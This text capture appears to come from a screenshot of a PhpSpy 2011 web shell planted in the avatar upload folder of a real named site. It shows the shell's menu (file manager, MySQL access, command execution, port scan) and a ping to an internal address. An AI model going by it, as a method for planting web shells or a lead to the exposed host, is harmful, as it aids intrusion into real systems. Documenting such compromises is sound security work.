 cou.cnet.com.cn/phpsso_server/uploadfile/avatar/
访问最多 火狐官方站点 新手上路 常用网址 ip_百度搜索
cou.cnet.com.cn (118.67.124.251)
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan
Execute Command »
Command
ping -c 1 10.15.200.124
PING 10.15.200.124 (10.15.200.124) 56(84) bytes of data.
64 bytes from 10.15.200.124: icmp_seq=1 ttl=62 time=1.62 ms
--- 10.15.200.124 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.620/1.620/1.620/0.000 ms
Powered by PhpSpy 2011. Copyright (C) 2004-2011 Security Angel Team [S4T] All Rights Reserved.